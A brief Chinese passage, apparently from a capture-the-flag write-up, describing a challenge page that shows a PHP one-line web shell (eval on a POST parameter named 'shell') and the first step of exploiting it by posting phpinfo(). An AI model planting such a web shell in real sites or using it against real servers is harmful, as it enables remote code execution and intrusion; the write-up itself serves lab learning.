 PHP的一句话木马来得到flag。打开页面提示<?php @eval($_POST['shell']);?>,提示我们通过post一个参数名为shell的参数来执行函数。 先试一下shell=phpinfo()。